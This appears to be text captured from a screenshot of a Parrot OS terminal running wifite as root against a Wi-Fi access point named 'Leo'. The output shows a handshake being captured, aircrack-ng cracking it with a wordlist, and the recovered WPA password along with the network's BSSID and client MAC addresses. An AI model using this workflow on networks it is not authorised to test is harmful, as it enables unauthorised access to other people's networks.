 Applications Places System
sudo wifite - Parrot Terminal
File Edit View Search Terminal Help
[+] (1/1) Starting attacks against 32:AB:6A:60:35:7B (Leo)
[+] Leo (57db) PMKID CAPTURE: Failed to capture PMKID
[+] Leo (74db) WPA Handshake capture: Discovered new client: C8:2A:DD:8A:8B:35
[+] Leo (76db) WPA Handshake capture: Discovered new client: 44:E5:17:B3:62:62
[+] Leo (78db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_Leo_32-AB-6A-60-35-7B_2023-04-27T12-55-08.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 32:ab:6a:60:35:7b
[+] cowpatty: .cap file contains a valid handshake for (Leo)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 16.87% ETA: 2m35s @ 1089.5kps (current key: throdden)
[+] Cracked WPA Handshake PSK: azertyuiop
Trash
[+] Access Point Name: Leo
[+] Access Point BSSID: 32:AB:6A:60:35:7B
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Leo_32-AB-6A-60-35-7B_2023-04-27T12-55-08.cap
[+] PSK (password): azertyuiop
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
[root@parrot]─[/home/adrien]
#
Menu sudo wifite - Parrot Ter...